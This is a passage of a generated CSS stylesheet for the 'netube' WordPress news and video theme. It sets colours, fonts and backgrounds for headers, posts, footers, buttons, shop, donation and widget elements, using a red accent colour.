	}.netube-archive .page-title-wrap-inner{
		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-archive .page-title-wrap a{
	color: #888888;
	}.netube-archive .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-archive .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-archive .page-title-wrap-inner > .page-title-overlay{
	}.netube-search .page-title-wrap-inner{
		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-search .page-title-wrap a{
	color: #888888;
	}.netube-search .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-search .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-search .page-title-wrap-inner > .page-title-overlay{
	}.netube-author .page-title-wrap-inner{
		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-author .page-title-wrap a{
	color: #888888;
	}.netube-author .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-author .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-author .page-title-wrap-inner > .page-title-overlay{
	}
/* Template Article Styles */
.single-post-template article.post{
		color: #636363;
	}.single-post-template article.post a{
	color: #636363;
	}.single-post-template article.post a:hover{
	color: #ff0e1f;
	}.single-post-template article.post a:active{
	color: #ff0e1f;
	}.single-post-template .post-format-wrap{
			
			
		}.single-post-template .post-quote-wrap > .blockquote, .single-post-template .post-link-inner, .single-post-template .post-format-wrap .post-audio-wrap{
			
			
		}.blog-template article.post{
		color: ;
	}.blog-template article.post a{
	}.blog-template article.post a:hover{
	}.blog-template article.post a:active{
	}.archive-template article.post{
		color: ;
	}.archive-template article.post a{
	}.archive-template article.post a:hover{
	}.archive-template article.post a:active{
	}.search-template article.post{
		color: ;
	}.search-template article.post a{
	}.search-template article.post a:hover{
	}.search-template article.post a:active{
	}.author-template article.post{
		color: ;
	}.author-template article.post a{
	}.author-template article.post a:hover{
	}.author-template article.post a:active{
	}
/* Blockquote / Audio / Link Styles */
.post-quote-wrap > .blockquote{
	border-left-color: #FF0E1F;
}.single-post-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.single-post-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}
/* Post Item Overlay Styles */
.post-overlay-items{
	color: ;
}.post-overlay-items a{
}.post-overlay-items a:hover{
}.post-overlay-items a:hover{
}
/* Footer Styles */
.site-footer{
	color: #ffffff;
	font-family: Roboto;
	font-weight: 400;
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.site-footer .widget{
	color: #ffffff;
	font-family: Roboto;
	font-weight: 400;
	
	
	
	
	
	
	
}
footer.site-footer:before {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	content: "";
	background-color: ;
}.site-footer a{
	color: #000000;
}.site-footer a:hover{
	color: #ff0e1f;
}.site-footer a:hover{
	color: #ff0e1f;
}
/* Footer Top Styles */
.footer-top-wrap{
	
	
	
	
	
	
	
	
	
	
}.footer-top-wrap .widget{
	
	
	
	
	
	
	
	
	
	
}.footer-top-wrap a{
}.footer-top-wrap a:hover{
}.footer-top-wrap a:hover{
}.footer-top-wrap .widget .widget-title {
	color: ;
}
/* Footer Middle Styles */
.footer-middle-wrap{
	color: #a7a7a7;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 15px;
	
	
	
	
	background: rgba(7,7,23,1);padding-top: 75px;padding-bottom: 45px;
}.footer-middle-wrap .widget{
	color: #a7a7a7;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 15px;
	
	
	
	
	
}.footer-middle-wrap a{
	color: #ffffff;
}.footer-middle-wrap a:hover{
	color: #ff0e1f;
}.footer-middle-wrap a:active{
	color: #ff0e1f;
}.footer-middle-wrap .widget .widget-title {
	color: #FFFFFF;
}
/* Footer Bottom Styles */
.footer-bottom{
	color: #a7a7a7;
	font-family: Poppins;
	font-weight: 400;
	
	font-size: 14px;
	
	
	
	
	background: rgba(5,5,16,1);padding-top: 25px;padding-right: 60px;padding-bottom: 25px;padding-left: 60px;
}.footer-bottom .widget{
	color: #a7a7a7;
	font-family: Poppins;
	font-weight: 400;
	
	font-size: 14px;
	
	
	
	
	
}.footer-bottom a{
	color: #a7a7a7;
}.footer-bottom a:hover{
	color: #ff0e1f;
}.footer-bottom a:active{
	color: #ff0e1f;
}.footer-bottom-wrap .widget .widget-title {
	color: ;
}
/* Theme Extra Styles */
.theme-color {
	color: #FF0E1F;
}.theme-color-bg {
	background-color: #FF0E1F;
}
/*----------- News Blocks Style----------- */
.category-tag {
	background-color: #FF0E1F;
}
/*----------- General Style----------- */
::selection {
	background : #FF0E1F;
}.top-sliding-toggle.ti-minus {
	border-top-color : #FF0E1F;
}.typo-white .entry-title:hover {
	color : #FF0E1F;
}
/*----------- Menu----------- */
/*----------- Search Style----------- */
.search-form .input-group .btn,
.full-search-wrapper .input-group-btn, 
.search-toggle-wrap .textbox-search-toggle:hover {
	background: #FF0E1F;
}.full-search-wrapper .search-form .input-group .btn {
	border-color: #FF0E1F;
}.form-control:focus ,input.search-field:focus{
	border-color: #FF0E1F !important;
}
/*----------- Button Style----------- */
.btn, button , .btn.bordered:hover, .post-grid a.read-more:hover,
.post-password-form input[type="submit"] {
	background: #FF0E1F;
}.post-grid a.read-more:hover {
	border-color: #FF0E1F;
}.login-form-trigger {
	color: #FF0E1F;
}.btn.classic:hover, .netube-login-inner:before {
	background: #FF0E1F;
}.btn.bordered {
	border-color: #FF0E1F;
	color: #FF0E1F;
}
/* -----------Pagination Style----------- */
.nav.pagination > li.nav-item.active span, 
.nav.pagination > li.nav-item a:hover, .post-comments .page-numbers.current, .post-comments .page-numbers:hover { 
	background: #FF0E1F;
}
/*----------- Select Style ----------- */
select:focus, .wpcf7 textarea:focus, .wpcf7 input:focus, .wpcf7 select:focus {
	border-color: #FF0E1F;
}
/*----------- Header Styles---------------- */
.close:before, .close:after, .secondary-space-toggle.active { 
	background: #FF0E1F;
}.nav-link:focus, .nav-link:hover { 
	color: #FF0E1F;
}.zmm-dropdown-toggle { 
	color: #FF0E1F;
}.netube-main-menu li a.nav-link:before, .netube-main-menu li .dropdown-menu a.nav-link:before,
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:before { 
	background: #FF0E1F;
}
/*----------- Post Style----------- */
.post-more .read-more:hover, .post-meta .read-more:hover, .site-main.single-post-template .article-inner:last-child .entry-meta.top-meta:before {
	background: #FF0E1F;
}
/*----------- Post Meta----------- */
.post-meta li a:hover, .post-meta .post-date a:hover, .post-meta .post-category a:hover,
article.post .post-format-wrap .post-overlay-items .post-meta ul li a:hover {
	color: #FF0E1F;
}
/*----------- Post Navigation ---------*/
/*----------- Calender---------------- */
.calendar_wrap th ,tfoot td { 
	background: #FF0E1F;
}
/*----------- Calender---------------- */
.post-comments .comment-meta span.reply > a:hover {
	color: #FF0E1F;
}
/*----------- Archive---------------- */
.widget_archive li:before { 
	color: #FF0E1F;
}
/*----------- Instagram widget---------------- */
.null-instagram-feed p a { 
	background: #FF0E1F;
}
/*----------- Tag Cloud---------------- */
/*----------- Service Menu---------------- */
.widget-area .widget .menu-item-object-netube-service a:hover,
.widget-area .widget .menu-item-object-netube-service.current-menu-item a { 
	background: #FF0E1F;
}
/*----------- Service Menu---------------- */
.widget-area .widget .menu-item-object-netube-service a { 
	border-color: #FF0E1F;
}
/*----------- Post Nav---------------- */
.widget.netube_latest_post_widget a:hover,
.zozo_advance_tab_post_widget a:hover { 
	color: #FF0E1F;
}
/*----------- Back to top---------------- */
a.back-to-top:hover { 
	background: #FF0E1F;
}
/*----------- Owl Carousel---------------- */
.owl-dot span , .owl-prev, .owl-next  { 
	background: #FF0E1F;
}
/*----------- Shortcodes---------------- */
.typo-white .client-name:hover,.team-wrapper .team-overlay a.client-name:hover,.team-dark .client-name:hover,
.entry-title a:hover,.blog-dark .entry-title a:hover,
.portfolio-title a:hover, .portfolio-overlay a:hover,
.services-dark .entry-title:hover,.entry-title:hover { 
	color: #FF0E1F !important;
}.title-separator.separator-border { 
	background-color: #FF0E1F;
}.twitter-3 .tweet-info { 
	border-color: #FF0E1F;
}.twitter-dark a:hover { 
	color: #FF0E1F;
}.header-inner .media i { 
	background: #FF0E1F;
}
/*----------- Blog---------------- */
.blog-dark .blog-inner a:hover { 
	color: #FF0E1F;
}.blog-style-3 .post-thumb { 
	border-color: #FF0E1F;
}
/*----------- Blog List---------------- */
/*----------- Pricing table---------------- */
.price-text { 
	color: #FF0E1F;
}.pricing-style-3 .pricing-inner-wrapper,.pricing-table-wrapper .btn:hover { 
	border-color: #FF0E1F;
}.pricing-style-2 .price-text p { 
	color: #FF0E1F;
}.pricing-style-3 ul.pricing-features-list > li {
	box-shadow: 0 7px 10px -9px rgba(255,14,31, 0.8);
}
/*-----------Compare Pricing table---------------- */
.compare-pricing-wrapper .pricing-table-head, .compare-features-wrap { 
	background: #FF0E1F;
}
/*-----------Counter Style---------------- */
.counter-wrapper.counter-style-2 { 
	border-color: #FF0E1F;
}.font-big .counter-value h3 span { 
	color: #FF0E1F;
}
/*-----------Testimonials---------------- */
.testimonial-wrapper.testimonial-3 .testimonial-inner, .testimonial-wrapper.testimonial-3 .testimonial-thumb img { 
	border-color: #FF0E1F;
}.testimonial-3 .testimonial-name a { 
	background: #FF0E1F;
}
/*-----------Events---------------- */
.events-date { 
	background: #FF0E1F;
}.events-date { 
	border-color: #FF0E1F;
}.events-inner .read-more:hover { 
	color: #FF0E1F;
}
/*-----------Team---------------- */
.team-wrapper.team-3 .team-inner > .team-thumb { 
	border-color: #FF0E1F;
}.team-1 .team-designation > p { 
	background: #FF0E1F;
}.team-2 .team-overlay-actived .team-thumb:before, .team-2 .team-overlay-actived .team-thumb:after { 
	border-color: #FF0E1F;
}.single-netube-team .team-social-wrap ul.social-icons > li > a:hover { 
	background: #FF0E1F;
}
/*-----------Portfolio---------------- */
.portfolio-masonry-layout .portfolio-angle .portfolio-title h4:after {
	background-color: #FF0E1F;
}span.portfolio-meta-icon , ul.portfolio-share.social-icons > li > a:hover{
	color: #FF0E1F;
}.portfolio-filter.filter-1 ul > li.active > a, .portfolio-filter.filter-1 ul > li > a:hover {
	background-color: #FF0E1F;
}.portfolio-filter.filter-1 ul > li > a, .portfolio-filter.filter-1 ul > li > a:hover {
	border: solid 1px #FF0E1F;
}.portfolio-filter.filter-1 ul > li > a {
	border-color: #FF0E1F;
}.portfolio-masonry-layout .portfolio-classic .portfolio-content-wrap {
	background: #FF0E1F;
}.portfolio-filter.filter-2 .active a.portfolio-filter-item {
	color: #FF0E1F;
}.portfolio-slide .portfolio-content-wrap > .portfolio-title {
	background: #FF0E1F;
}.portfolio-minimal .portfolio-overlay-wrap:before,
.portfolio-minimal .portfolio-overlay-wrap:after { 
 border-color: #FF0E1F;
}.portfolio-angle .portfolio-overlay-wrap:before { 
 background: linear-gradient(-45deg, rgba(0, 0, 0, 0.75) 0%, rgba(255,14,31, 0.86) 100%);
 
}.widget_categories span.cat-count { 
	background-color: #FF0E1F;
}
/*-----------Feature Box---------------- */
span.feature-box-ribbon { 
	background: #FF0E1F;
}
/*-----------Flipbox---------------- */
[class^='imghvr-shutter-out-']:before, [class*=' imghvr-shutter-out-']:before,
[class^='imghvr-shutter-in-']:after, [class^='imghvr-shutter-in-']:before, [class*=' imghvr-shutter-in-']:after, [class*=' imghvr-shutter-in-']:before,
[class^='imghvr-reveal-']:before, [class*=' imghvr-reveal-']:before { 
	background: #FF0E1F;
}
/*-----------Progress Bar---------------- */
.vc_progress_bar .vc_single_bar .vc_bar { 
	background: #FF0E1F;
}
/*-----------Accordion---------------- */
.wpb-js-composer .transparent-accordion.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading { 
	border-color: #FF0E1F;
}
/*-----------Services---------------- */
.services-2 .services-title a { 
	background: #FF0E1F;
}.services-wrapper.services-1 .services-inner > .services-thumb , .services-3 .services-inner > .services-thumb { 
	border-color: #FF0E1F;
}
/*-----------Contact form 7---------------- */
.wpcf7 input[type="submit"] { 
	background: #FF0E1F;
}.contact-form-classic .wpcf7 textarea, .contact-form-classic .wpcf7 input, .contact-form-classic .wpcf7 select,
.wpcf7 textarea:focus, .wpcf7 input:focus, .wpcf7 select:focus, .invalid div.wpcf7-validation-errors { 
 	border-color: #FF0E1F;
}.contact-form-grey .wpcf7 textarea:focus, .contact-form-grey .wpcf7 input:focus, .contact-form-grey .wpcf7 select:focus { 
 	border-color: #FF0E1F;
}.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li.active a, .mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li:hover a { 
 	border-color: #FF0E1F;
}.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li.active a, .mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li:hover a { 
	border-color: #FF0E1F;
}
/*-----------Tab---------------- */
.wpb_tabs .wpb_tabs_nav li { 
	background: #FF0E1F;
}.wpb-js-composer .vc_tta-container .vc_tta-style-classic.theme-tab .vc_tta-tab> a { 
	background: #FF0E1F;
}
/*-----------Flipbox---------------- */
/*-----------Charity---------------- */
.donate-button.button { 
	background: #FF0E1F;
}.campaign-raised .amount, .campaign-figures .amount, .donors-count, .time-left, .charitable-form-field a:not(.button), .charitable-form-fields .charitable-fieldset a:not(.button), .charitable-notice, .charitable-notice .errors a {
	color: #FF0E1F !important;
}.campaign-progress-bar .bar, .donate-button, .charitable-donation-form .donation-amount.selected, .charitable-donation-amount-form .donation-amount.selected {
	background: #FF0E1F !important;
}
/*-----------Woocommerce---------------- */
.woocommerce ul.products li.product .price,
.woocommerce .product .price,
.woocommerce.single  .product .price,
.woocommerce p.stars a, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product:hover .woocommerce-loop-product__title { 
 color: #FF0E1F;
}.woocommerce .product .onsale,.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button { 
 background-color: #FF0E1F;
}.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button,
.woocommerce ul.products li.product .button, 
.woocommerce ul.products li.product .added_to_cart { 
 background-color: #FF0E1F;
}.woocommerce .product .button, 
.woocommerce.single .product .button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce button.button,
.woocommerce ul.products li.product .woo-thumb-wrap .button:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a { 
 background-color: #FF0E1F;
}.woocommerce .widget_price_filter .ui-slider .ui-slider-range { 
 background-color: #FF0E1F;
}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.dropdown-menu.cart-dropdown-menu .mini-view-cart a { 
 background: #FF0E1F;
}
/*-----------Widgets---------------- */
.widget .widget-title:before,
.related-articles-wrap .related-title:before { 
 background-color: #FF0E1F;
}.widget .nav.nav-tabs { 
	border-color: #FF0E1F;
}.widget-title { 
	border-top-color: #FF0E1F;
}.widget.netube_latest_post_widget li .side-item .post-serial { 
 background-color: #FF0E1F;
}
/*----------- Scrollbar ---------------- */
.player-type-3 .video-playlist-wrapper::-webkit-scrollbar-thumb,
.video-playlist-nav > i, .post-video-wrap:hover .video-play-icon > span { 
 background-color: #FF0E1F;
}
/*----------- News Related Styles ---------------- */
/*----------- Banner ---------------- */
.category-tag, .single-post-template .post-meta .nav .post-category > a,
.blog-days-items ul.top-meta-list a:hover, .blog-days-items ul.bottom-meta-list a:hover { 
 	color: #FF0E1F;
}.blog-days-items ul.top-meta-list .post-category a, .post-day-wrap .post-count { 
 	background-color: #FF0E1F;
}.blog-days-items .bottom-meta-list > li .read-more:hover, 
.blog-days-items .top-meta-list > li .read-more:hover { 
 	background-color: #FF0E1F;
  	border-color: #FF0E1F;
}.category-tag:after, .netube-block-overlay .post-category > a:before, .category-tag:hover:after {
 	border-top-color: #FF0E1F;
}.netube-block-title.title-style-1:before, .netube-block-overlay .post-category > a, .blog-zz-inner .post-category a, 
.blog-zz-inner .post .post-tags a, .post .post-category a { 
 	background-color: #FF0E1F;
}.gradient-theme-overlay { 
 background: linear-gradient(-45deg, rgba(0, 0, 0, 0) 0%, rgba(255,14,31, 0.86) 100%);
}.hvr-overlay-wrapper:hover .gradient-theme-overlay {
 background: linear-gradient(-45deg, rgba(255,14,31, 0.86), rgba(0, 0, 0, 0.99) 100%);
}.netube-block .news-tabs ul.more-tab-dropdown > li > a:hover,
.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-title a:hover,
.nav.news-tabs > li > a:hover, .nav.news-tabs > li.active > a { 
 color: #FF0E1F;
}.news-ticker-title, .news-ticker-navs > i:hover { 
 	background-color: #FF0E1F;
}.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-list-content a.read-more { 
 	background-color: #FF0E1F;
}.topbar a.news-ticker-category { 
 	color: #FF0E1F;
}.netube-slider-nav .slide-nav > li > a:hover, .page-links > a:hover, .page-links > span { 
 	background-color: #FF0E1F;
	border-color: #FF0E1F;
}
/*-----------Social Widget---------------- */
ul.social-icons.social-theme > li a, 
ul.social-icons.social-hbg-theme > li a:hover,
ul.social-icons.social-bg-light > li a:hover {
	background-color: #FF0E1F;
}ul.social-icons.social-bg-light > li a:hover,
.single-post-template article ul.social-icons > li > a:hover {
	background-color: #FF0E1F;
}ul.social-icons.social-theme > li a, 
ul.social-icons.social-h-theme > li a:hover,
.custom-post-nav ul.social-icons > li > a:hover,
.topbar-items ul.social-icons > li > a:hover { 
	color: #FF0E1F;
}.most-viewed-post-image .most-viewed-index,
.topbar span.site-date, .mega-dropdown-menu .netube-block .post-grid .post-thumb-wrapper:after,
.post-format-icon:after {
	background-color: #FF0E1F;
}.search-with-filter-list .dropdown-menu > span:active {
	background-color: #FF0E1F;
}.typo-dark .netube-block-slide .netube-block-overlay.typo-white .post-title:hover, 
.typo-dark .netube-block-slide .netube-block-overlay.typo-white .post-title > a:hover,
.crypto-short-info .crypto-usd, .netube-block-post:hover .post-title-wrapper .post-title > a { 
	color: #FF0E1F;
}.vc_row div.btcwdgt-chart .stats, 
.vc_row div.btcwdgt-chart .btcwdgt-header h2, 
.vc_row div.btcwdgt-text-ticker .btcwdgt-edge, .theme-bg { 
	background-color: #FF0E1F!important;
}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
color: #FF0E1F; /* base: #0073a8; */
}
.wp-block-file .wp-block-file__button,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background),
.wp-block-quote:not(.is-large):not(.is-style-large):before, .wp-block-freeform blockquote:before,
.wp-block-quote.is-large:before, .wp-block-quote.is-style-large:before,
.single-post-template blockquote:before,
.wp-block-freeform.block-library-rich-text__tinymce blockquote:before,
blockquote:before {
background-color: #FF0E1F; /* base: #0073a8; */
}
/* Hover colors */
.wp-block-file .wp-block-file__textlink:hover {
color: #FF0E1F; /* base: #005177; */
}
/* Do not overwrite solid color pullquote or cover links */
.wp-block-pullquote.is-style-solid-color a,
.wp-block-cover a {
color: inherit;
}/* Demo id: demo-news */.netube-block-title.title-style-1:before, .widget .widget-title:before{border-top-color: #FF0E1F;}.netube-block-list.big-list .post-category > a, .netube-news .post-grid.text-center > div:nth-child(2).post-title-wrapper:before, .site-footer .widget-title:before, .netube-block-title:before, .section-title-wrapper .section-title:before {background: #FF0E1F;}.nav.pagination > li.nav-item a, .nav.pagination > li.nav-item span{border-color: #FF0E1F;}